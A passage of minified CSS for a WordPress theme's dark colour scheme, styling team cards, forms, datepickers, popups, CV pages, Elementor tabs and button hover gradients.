.sc_team_item_thumb .sc_team_item_title a:hover{color:#00aff5}.scheme_dark .sc_team_default .sc_team_item_subtitle{color:#8184ac}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_subtitle{color:#161616}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_subtitle{color:#00aff5}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_subtitle{color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item .social_icon{color:#ffffff;	background-color:#ff730c}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item .social_icon{background-color:#161616}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item .social_icon{background-color:#00aff5}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item .social_icon{background-color:#ffffff}.scheme_dark .sc_team_default .sc_team_item_socials .social_item:hover .social_icon,.scheme_dark .team_member_page .team_member_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#161616}.scheme_dark .sc_team_default.color_style_link2 .sc_team_item_socials .social_item:hover .social_icon{background-color:#e8ebee}.scheme_dark .sc_team_default.color_style_link3 .sc_team_item_socials .social_item:hover .social_icon{background-color:#6a6a6a}.scheme_dark .sc_team_default.color_style_dark .sc_team_item_socials .social_item:hover .social_icon{background-color:#00aff5}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item .social_icon{color:#00aff5;	background-color:#ffffff}.scheme_dark .sc_team .sc_team_item_thumb .sc_team_item_socials .social_item:hover .social_icon{color:#ffffff;	background-color:#00aff5}.scheme_dark .team_member_page .team_member_featured .team_member_avatar{border-color:#3640a6}.scheme_dark .sc_team_short .sc_team_item_thumb{border-color:#00aff5}.scheme_dark .sc_team_short.color_style_link2 .sc_team_item_thumb{border-color:#00aff5}.scheme_dark .sc_team_short.color_style_link3 .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team_short.color_style_dark .sc_team_item_thumb{border-color:#ffffff}.scheme_dark .sc_team_short .sc_team_item_info{background-color:#1d299b}.scheme_dark .sc_team_short .sc_team_item_title a{color:#00aff5}.scheme_dark .sc_team_short .sc_team_item_title a:hover{color:#ffffff}.scheme_dark .sc_team_short .sc_team_item_subtitle{color:#8184ac}.scheme_dark .sc_team.slider_container .swiper-pagination-bullet{border-color:#8184ac}.scheme_dark .post_item_single .sc_team_default .sc_team_item_info{background-color:#1d299b}.scheme_dark .sc_team_default .sc_team_item_title a{color:#00aff5}.scheme_dark .sc_team_default .sc_team_item_title a:hover{color:#ffffff}.scheme_dark .sc_team_default .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .sc_team_short .slider_outer_controls_top .slider_controls_wrap>a,.scheme_dark .sc_testimonials .slider_outer_controls_top .slider_controls_wrap>a{background-color:#161615}.scheme_dark .sc_team_default .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .sc_team_short .slider_outer_controls_top .slider_controls_wrap>a:hover,.scheme_dark .sc_testimonials .slider_outer_controls_top .slider_controls_wrap>a:hover{background-color:#00aff5}.scheme_dark .team_member_page .team_member_position{color:#00aff5}.scheme_dark .team_member_page .team_member_details_label{color:#ffffff}.scheme_dark .team_member_page .team_member_details_value,.scheme_dark .team_member_page .team_member_details_value a{color:#979bca}.scheme_dark .team_member_page .team_member_details_value a:hover{color:#00aff5}.scheme_dark .sport_page_list{border-color:#3640a6}.scheme_dark .sport_page_list li+li{border-color:#3640a6}.scheme_dark .sport_page_list li:nth-child(2n+1){background-color:#161616;	color:#8a8a8a}.scheme_dark #fbuilder .fields.f-dropdown-field .dfield:before{border-top-color:#8184ac}.scheme_dark #fbuilder .fields.cff-date-field .dfield:before{color:#8184ac}.scheme_dark #fbuilder .fields.cff-dropdown-field .dfield:before,.scheme_dark #fbuilder .fields.cff-date-field .dfield:before{border-top-color:#8184ac;	color:#8184ac}.scheme_dark .scheme_dark #fbuilder .fields.cff-dropdown-field .dfield:before,.scheme_dark .scheme_dark #fbuilder .fields.cff-date-field .dfield:before{border-top-color:#8184ac;	color:#8184ac}.scheme_dark #fbuilder .fields_form_title{color:#ffffff}.scheme_dark #fbuilder .cff-radiobutton-field input[type="radio"] + span:before,.scheme_dark #fbuilder .cff-checkbox-field input[type="checkbox"] + span:before{border-color:#444444}.scheme_dark #fbuilder .cff-radiobutton-field input[type="radio"]:checked + span:before,.scheme_dark #fbuilder .cff-checkbox-field input[type="checkbox"]:checked + span:before{border-color:#00aff5}.scheme_dark .scheme_dark #fbuilder .cff-radiobutton-field input[type="radio"]:checked + span:before,.scheme_dark .scheme_dark #fbuilder .cff-checkbox-field input[type="checkbox"]:checked + span:before{border-color:#00aff5;	background-color:#ffffff}.scheme_dark #fbuilder .cff-radiobutton-field input[type="radio"] + span{color:#8184ac}.scheme_dark .scheme_dark #fbuilder .cff-radiobutton-field input[type="radio"] + span{color:#979bca}.scheme_dark #fbuilder .cff-radiobutton-field input[type="radio"]:checked + span{color:#ffffff}.scheme_dark [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-text-field label,.scheme_dark [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-dropdown-field label,.scheme_dark [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-checkbox-field label,.scheme_dark [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-number-field label,.scheme_dark [id*="cp_calculatedfieldsf"] input ~ #fbuilder .flex_col_th{color:#ffffff}.scheme_dark [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-calculated-field input[type="text"]{color:#ffffff;	background-color:#161616}.scheme_dark .scheme_dark [id*="cp_calculatedfieldsf"] input ~ #fbuilder .cff-calculated-field input[type="text"]{color:#ffffff;	background-color:#00aff5;	border-color:#00aff5}.scheme_dark div.ui-datepicker .ui-datepicker-next:before,.scheme_dark div.ui-datepicker .ui-datepicker-prev:before{color:#161616}.scheme_dark div.ui-datepicker .ui-datepicker-prev:hover:before,.scheme_dark div.ui-datepicker .ui-datepicker-next:hover:before{color:#00aff5}.scheme_dark div.ui-widget-content .ui-datepicker-today a.ui-state-default,.scheme_dark div.ui-widget-content a.ui-state-default:hover{background-color:#00aff5;	color:#ffffff}.scheme_dark div.ui-datepicker-header{background-color:#eff2f4}.scheme_dark div.ui-datepicker .ui-datepicker-title{color:#161616}.scheme_dark div.ui-datepicker table th{background-color:#161615;	color:#ffffff}.scheme_dark div.ui-datepicker table>tbody>tr>td{background-color:#1d299b;	border-color:#161615}.scheme_dark div.ui-datepicker th{border-color:#161615}.scheme_dark .custom.tparrows{background:#ffffff}.scheme_dark .custom.tparrows:before{color:#6a6a6a}.scheme_dark .custom.tparrows:hover{background:#00aff5}.scheme_dark .custom.tparrows:hover:before{color:#ffffff}.scheme_dark .custom .tp-bullet{background:#ffffff}.scheme_dark .custom .tp-bullet.selected{background:#00aff5}.scheme_dark .trx_addons_scroll_to_top,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top{color:#ffffff;	background-color:#3640a6}.scheme_dark .trx_addons_scroll_to_top:hover,.scheme_dark .trx_addons_cv .trx_addons_scroll_to_top:hover{color:#ffffff;	background-color:#00aff5}.scheme_dark .scroll_progress_wrap .scroll_progress_status{background-color:#00aff5}.scheme_dark .sc_layouts_popup,.scheme_dark.sc_layouts_popup,.scheme_dark .sc_layouts_panel,.scheme_dark.sc_layouts_panel,.scheme_dark .trx_addons_popup,.scheme_dark.trx_addons_popup{background-color:#161616;	border-color:#464646;	color:#8a8a8a}.scheme_dark .trx_addons_popup button.mfp-close{background-color:#00aff5;	color:#ffffff}.scheme_dark .trx_addons_popup button.mfp-close:hover{background-color:#ff371e;	color:#161616}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title{background-color:#161615;	border-color:#444444}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active{background-color:#161616;	border-bottom-color:transparent}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a>i{color:#8a8a8a}.scheme_dark .trx_addons_popup li.trx_addons_tabs_title a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title a:hover>i{color:#00aff5}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title[data-disabled="true"] a:hover>i{color:#6a6a6a}.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a>i,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover,.scheme_dark .trx_addons_popup .trx_addons_tabs_titles li.trx_addons_tabs_title.ui-tabs-active a:hover>i{color:#ffffff}.scheme_dark .trx_addons_profiler{background-color:#161616;	border-color:#444444}.scheme_dark .trx_addons_profiler_title{color:#ffffff}.scheme_dark .trx_addons_profiler table td,.scheme_dark .trx_addons_profiler table th{border-color:#464646}.scheme_dark .trx_addons_profiler table td{color:#8a8a8a}.scheme_dark .trx_addons_profiler table th{background-color:#161615;	color:#ffffff}.scheme_dark .sc_edd_add_to_cart_default,.scheme_dark .sc_edd_details{background-color:#161616;	border-color:#444444;	color:#8a8a8a}.scheme_dark .sc_edd_add_to_cart_default a,.scheme_dark .sc_edd_details a{color:#00aff5}.scheme_dark .sc_edd_add_to_cart_default a:hover,.scheme_dark .sc_edd_details a:hover{color:#ffffff}.scheme_dark .edd_price_options ul>li>label>input[type="checkbox"] + span:before{border-color:#464646}.scheme_dark .single-download .edd_download_purchase_form .trx_addons_edd_purchase_subtotal{border-color:#464646}.scheme_dark .trx_addons_cv,.scheme_dark .trx_addons_cv_body_wrap{color:#8a8a8a;	background-color:#161616}.scheme_dark .trx_addons_cv a{color:#00aff5}.scheme_dark .trx_addons_cv a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_header{background-color:#1d299b}.scheme_dark .trx_addons_cv_header_image img{border-color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_text{color:#ffffff}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item>.social_icon{color:rgba(255,255,255,0.7)}.scheme_dark .trx_addons_cv_header .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_header_socials .social_item>.social_icon{text-shadow:1px 1px 6px #1d299b}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_letter,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_text,.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item>.social_icon{color:#1d299b; text-shadow:1px 1px 3px #ffffff}.scheme_dark .trx_addons_cv_tint_dark .trx_addons_cv_header_socials .social_item:hover>.social_icon{color:#ffffff}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item{color:#6a6a6a;	background-color:#161616;	border-color:#1d299b}.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item_active,.scheme_dark .trx_addons_cv_navi_buttons .trx_addons_cv_navi_buttons_area .trx_addons_cv_navi_buttons_item:hover{color:#ffffff;	border-color:#161616}.scheme_dark .trx_addons_cv .trx_addons_cv_section_title,.scheme_dark .trx_addons_cv .trx_addons_cv_section_title a{color:#ffffff}.scheme_dark .trx_addons_cv_section_title.ui-state-active{border-color:#ffffff}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a{color:#6a6a6a}.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li.ui-state-active>a,.scheme_dark .trx_addons_cv_section_content .trx_addons_tabs .trx_addons_tabs_titles li>a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>*{color:#8a8a8a}.scheme_dark .trx_addons_cv_section .trx_addons_pagination>a:hover{color:#ffffff}.scheme_dark .trx_addons_pagination>span.active{color:#ffffff;	border-color:#ffffff}.scheme_dark .trx_addons_cv_breadcrumbs .trx_addons_cv_breadcrumbs_item{color:#6a6a6a}.scheme_dark .trx_addons_cv_breadcrumbs a.trx_addons_cv_breadcrumbs_item:hover{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_cv_single .trx_addons_cv_single_subtitle{color:#6a6a6a}.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+2) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+3) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_2 .trx_addons_cv_resume_column:nth-child(2n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+4) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_3 .trx_addons_cv_resume_column:nth-child(3n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+5) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+6) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+7) .trx_addons_cv_resume_item,.scheme_dark .trx_addons_tabs_content_delimiter .trx_addons_cv_resume_columns_4 .trx_addons_cv_resume_column:nth-child(4n+8) .trx_addons_cv_resume_item{border-color:#464646}.scheme_dark .trx_addons_cv_resume_item_meta{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title,.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_resume_item .trx_addons_cv_resume_item_title a:hover{color:#00aff5}.scheme_dark .trx_addons_cv_resume_item_subtitle{color:#6a6a6a}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skills{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_skills .trx_addons_cv_resume_item_skill:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_education .trx_addons_cv_resume_item_number{color:#6a6a6a}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_icon:hover,.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a:hover{color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:hover:after{border-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_title>a:after{border-top-color:#ffffff}.scheme_dark .trx_addons_cv_resume_style_services .trx_addons_cv_resume_item_text a{color:#ffffff}.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title,.scheme_dark .trx_addons_cv_portfolio_item .trx_addons_cv_portfolio_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title,.scheme_dark .trx_addons_cv_testimonials_item .trx_addons_cv_testimonials_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title,.scheme_dark .trx_addons_cv_certificates_item .trx_addons_cv_certificates_item_title a{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form .trx_addons_contact_form_title{color:#ffffff}.scheme_dark .trx_addons_cv .trx_addons_contact_form_field_title{color:#ffffff}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"],.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea{border-color:#464646;	color:#8a8a8a}.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field input[type="text"]:focus,.scheme_dark .trx_addons_contact_form .trx_addons_contact_form_field textarea:focus{background-color:#161615;	color:#ffffff}.scheme_dark .trx_addons_contact_form_field button{background-color:#ffffff;	border-color:#ffffff;	color:#1d299b}.scheme_dark .trx_addons_contact_form_field button:hover{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_icon{color:#6a6a6a}.scheme_dark .trx_addons_contact_form_info_area{color:#ffffff}.scheme_dark .trx_addons_contact_form_info_item_phone .trx_addons_contact_form_info_data{color:#ffffff !important}.scheme_dark .trx_addons_cv_about_page .trx_addons_cv_single_title{color:#ffffff}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color{border-color:#464646;	background-color:#161616}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_button:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_image:hover,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_color:hover{border-color:#444444;	background-color:#161615}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_selected{border-color:#00aff5 !important;	background-color:#161615}.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:before,.scheme_dark .trx_addons_attrib_item.trx_addons_attrib_disabled span:after{background-color:#ffffff}.scheme_dark .trx_addons_range_slider_label_min{color:#8a8a8a}.scheme_dark .trx_addons_range_slider_label_max{color:#8a8a8a}.scheme_dark div.ui-slider{background-color:#161616;	border-color:#464646}.scheme_dark div.ui-slider .ui-slider-handle{border-color:#444444;	background-color:#161615}.scheme_dark div.ui-slider .ui-slider-range{background-color:#161615}.scheme_dark .elementor-shape .elementor-shape-fill{fill:#1d299b}.scheme_dark .elementor-divider-separator{border-color:#3640a6}.scheme_dark .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title{background-color:#3640a6;	border-right-color:#1d299b!important}.scheme_dark .elementor-tabs .elementor-tab-mobile-title{background-color:#3640a6;	color:#161615}.scheme_dark .elementor-tabs .elementor-tab-mobile-title.elementor-active{background-color:#00aff5;	color:#ffffff}.scheme_dark .elementor-tabs .elementor-tab-mobile-title.elementor-active:before{border-color:#ffffff!important}.scheme_dark .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active{background-color:#00aff5}.scheme_dark .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a{color:#161615}.scheme_dark .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a{color:#ffffff}.scheme_dark .elementor-tabs .elementor-tab-content .trx_addons_accent_bg{background-color:#00aff5;	color:#ffffff}.scheme_dark .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title a:after{background-color:#ffffff}.scheme_dark .elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:before{border-bottom-color:#1d299b}.scheme_dark .elementor-toggle .elementor-tab-title,.scheme_dark .elementor-accordion .elementor-tab-title{background-color:#161616}.scheme_dark .elementor-toggle .elementor-tab-title a,.scheme_dark .elementor-accordion .elementor-tab-title a{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-title a:hover,.scheme_dark .elementor-accordion .elementor-tab-title a:hover{color:#00aff5}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon{background-color:#00aff5}.scheme_dark .elementor-toggle .elementor-tab-title.elementor-active .elementor-toggle-icon .elementor-toggle-icon-opened:before{color:#ffffff}.scheme_dark .elementor-accordion .elementor-tab-content li{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-content li{color:#ffffff}.scheme_dark .elementor-toggle .elementor-tab-content li:before,.scheme_dark .elementor-accordion .elementor-tab-content li:before{background-color:#00aff5}.scheme_dark .elementor-accordion .elementor-tab-title .elementor-accordion-icon{background-color:#ffffff}.scheme_dark .elementor-accordion .elementor-tab-title.elementor-active .elementor-accordion-icon{background-color:#00aff5}.scheme_dark form.mc4wp-form .mc4wp-alert{background-color:#00aff5;	border-color:#ffffff;	color:#ffffff}.scheme_dark form.mc4wp-form .mc4wp-alert a{color:#ffffff !important}.scheme_dark form.mc4wp-form .mc4wp-alert a:hover{color:#1d299b !important}.scheme_dark .sc_button_hover_slide_left{background:linear-gradient(to right,	#161616 50%,#00aff5 50%) no-repeat scroll right bottom / 210% 100% #00aff5 !important}.scheme_dark .sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#00aff5 50%) no-repeat scroll left bottom / 210% 100% #00aff5 !important}.scheme_dark .sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#00aff5 50%) no-repeat scroll right bottom / 100% 210% #00aff5 !important}.scheme_dark .sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#00aff5 50%) no-repeat scroll right top / 100% 210% #00aff5 !important}.scheme_dark .trx_addons_scroll_to_top.sc_button_hover_slide_left{background:linear-gradient(to right,	#00aff5 50%,#3640a6 50%) no-repeat scroll right bottom / 210% 100% #3640a6 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_left{background:linear-gradient(135deg,	#ff730c,#ff371e 50%,#ff371e,#ff730c 75%) no-repeat scroll right bottom / 230% 100% #ff371e !important}.scheme_dark .sc_action_item_link.sc_button_hover_slide_left{background:linear-gradient(135deg,	#ff730c,#ff371e 50%,#ff371e,#ff730c 75%) no-repeat scroll right bottom / 230% 100% #ff371e !important}.scheme_dark .team_member_page .team_member_socials .social_item .sc_button_hover_slide_left{background:linear-gradient(135deg,	#ff730c,#ff371e 50%,#ff371e,#ff730c 75%) no-repeat scroll right bottom / 230% 100% #ff371e !important}.scheme_dark .sc_services_timeline .sc_services_item_marker{background:linear-gradient(135deg,	#ff730c,#ff371e 50%,#ff371e,#ff730c 75%) no-repeat scroll right bottom / 230% 100% #ff371e !important}.scheme_dark .trx_addons_popup .sc_button_hover_slide_left{background:linear-gradient(to right,	#1d299b 50%,#00aff5 50%) no-repeat scroll right bottom / 210% 100% #00aff5 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_right{background:linear-gradient(to left,	#161616 50%,#00aff5 50%) no-repeat scroll left bottom / 210% 100% #00aff5 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#161616 50%,#00aff5 50%) no-repeat scroll right bottom / 100% 210% #00aff5 !important}.scheme_dark .sc_button_hover_style_link2.sc_button_hover_slide_bottom{background:linear-gradient(to top,#161616 50%,#00aff5 50%) no-repeat scroll right top / 100% 210% #00aff5 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#161616 50%) no-repeat scroll right bottom / 210% 100% #161616 !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_link3.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#00aff5 50%,#161615 50%) no-repeat scroll right bottom / 210% 100% #161615 !important}.scheme_dark .post_item .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#00aff5 50%,#1d299b 50%) no-repeat scroll right bottom / 210% 100% #1d299b !important}.scheme_dark .widget_slider .sc_button_hover_style_dark.sc_button_hover_slide_left{background:linear-gradient(to right,	#00aff5 50%,#1d299b 50%) no-repeat scroll right bottom / 210% 100% #1d299b !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_right{background:linear-gradient(to left,	#00aff5 50%,#ffffff 50%) no-repeat scroll left bottom / 210% 100% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00aff5 50%,#ffffff 50%) no-repeat scroll right bottom / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_dark.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00aff5 50%,#ffffff 50%) no-repeat scroll right top / 100% 210% #ffffff !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_left{background:linear-gradient(to right,	#00aff5 50%,#8184ac 50%) no-repeat scroll right bottom / 210% 100% #8184ac !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_right{background:linear-gradient(to left,	#00aff5 50%,#8184ac 50%) no-repeat scroll left bottom / 210% 100% #8184ac !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#00aff5 50%,#8184ac 50%) no-repeat scroll right bottom / 100% 210% #8184ac !important}.scheme_dark .sc_button_hover_style_light.sc_button_hover_slide_bottom{background:linear-gradient(to top,#00aff5 50%,#8184ac 50%) no-repeat scroll right top / 100% 210% #8184ac !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#00aff5 50%) no-repeat scroll right bottom / 210% 100% #00aff5 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#00aff5 50%) no-repeat scroll left bottom / 210% 100% #00aff5 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#00aff5 50%) no-repeat scroll right bottom / 100% 210% #00aff5 !important}.scheme_dark .sc_button_hover_style_inverse.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#00aff5 50%) no-repeat scroll right top / 100% 210% #00aff5 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_left{background:linear-gradient(	135deg,	#ff730c,#ff371e 50%,#ff371e,#ff730c 75%) no-repeat scroll right bottom / 230% 100% #ff371e !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#00aff5 50%) no-repeat scroll left bottom / 210% 100% #00aff5 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#00aff5 50%) no-repeat scroll right bottom / 100% 210% #00aff5 !important}.scheme_dark .sc_button_hover_style_hover.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#00aff5 50%) no-repeat scroll right top / 100% 210% #00aff5 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_left{background:linear-gradient(to right,	#ffffff 50%,#00aff5 50%) no-repeat scroll right bottom / 210% 100% #00aff5 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_right{background:linear-gradient(to left,	#ffffff 50%,#00aff5 50%) no-repeat scroll left bottom / 210% 100% #00aff5 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_top{background:linear-gradient(to bottom,	#ffffff 50%,#00aff5 50%) no-repeat scroll right bottom / 100% 210% #00aff5 !important}.scheme_dark .sc_button_hover_style_alter.sc_button_hover_slide_bottom{background:linear-gradient(to top,#ffffff 50%,#00aff5 50%) no-repeat scroll right top / 100% 210% #00aff5 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_left{background:linear-gradient(135deg,	#ff371e,#ff730c 50%,#464646 50%) no-repeat scroll right bottom / 275% 100% #464646 !important}.scheme_dark .sc_button_hover_style_alterbd.sc_button_hover_slide_right{background:linear-gradient(to left,	#00aff5 50%,#464646 50%) no-repeat scroll left bottom / 210% 100% #464646 !important}.scheme_dark 